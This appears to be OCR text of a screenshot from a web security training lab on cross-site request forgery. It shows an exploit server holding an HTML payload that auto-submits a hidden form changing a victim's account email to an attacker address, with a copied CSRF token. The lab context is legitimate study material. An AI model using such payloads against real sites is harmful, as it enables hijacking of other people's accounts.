 Activities
Firefox
Դեկ 22 11:19
Lab: Exploiti
Exploiting cr
Lab: CSRF w
CSRF where
Exploit Serv
New Tab
New Tab
https://exploit-0acd00cb03727b818153f6c3012a005a.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0af5002e032c7b8f81e9f7c6005d0067.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@test.com" />
<input type="hidden" name="csrf" value="dnpDzFkekezXbMtCkdEnYG0hnsCIts2S" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
meet.google.com is sharing your screen.
Stop sharing
Hide
Store
View exploit
Deliver exploit to victim
Access log